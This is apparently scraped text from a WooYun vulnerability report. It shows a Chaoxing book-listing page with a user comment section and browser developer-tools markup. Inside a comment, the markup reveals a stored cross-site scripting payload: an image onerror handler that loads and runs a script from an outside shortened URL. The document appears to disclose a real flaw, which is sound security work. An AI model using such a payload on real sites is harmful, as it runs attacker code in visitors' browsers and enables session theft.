 fuzhou.chaoxing.com/api/front/book/bookDetail/first?dxNumber=000007851564&d=C87FEE5A48836CA748F6F0537A183B33&fenlei=151112
本书筹备5年，采访了25位科学家，将这个人类居住的行星背后的秘密带到眼前，揭露转动不停的地球令人惊讶的变化......
上海：上海锦绣文章出版社
2010.06
用户评论
我要发表
外星人与UFO
外星人与
UFO
图说天下探索发现系列编委会编
长春：吉林出版集团有限责任公司
2010.01
发表评论
img 20px × 20px
客 小学版
0
0
2015-06-08
评论(0)
Elements Network Sources Timeline Profiles Resources Audits Console
<li>
<div class="listNotes">
<div class="N_left">…</div>
<dl class="notesContent">
<dt>…</dt>
<dd>
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='http://is.gd/umolKV';">
</dd>
<div class="clear"></div>
<dd class="ddBto">…</dd>
<div class="clear"></div>
<div class="inside_note" id="secondDiv7182" style="display: none;">…</div>
</dl>
Styles Computed Event Listen
element.style {
}
.notes dt {
color: #999999;
}
* {
margin: 0px;
padding: 0px;
}
display: block;
www.wooyun.org